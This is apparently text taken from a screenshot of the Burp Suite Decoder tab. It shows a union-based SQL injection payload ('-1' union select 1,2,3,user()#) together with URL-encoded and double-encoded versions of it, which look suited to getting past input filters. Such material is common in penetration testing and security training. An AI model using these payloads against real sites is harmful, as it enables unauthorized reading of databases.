 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
-1' union select 1,2,3,user()#
%2d%31%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%32%2c%33%2c%75%73%65%72%28%29%23
36%65%25%32%30%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%33%31%25%32%63%25%33%32%25%32%63%25%33%33%25%32%63%25%37%35%25%37%33%25%36%35%25%37%32%25%32%38%25%32%39%25%32%33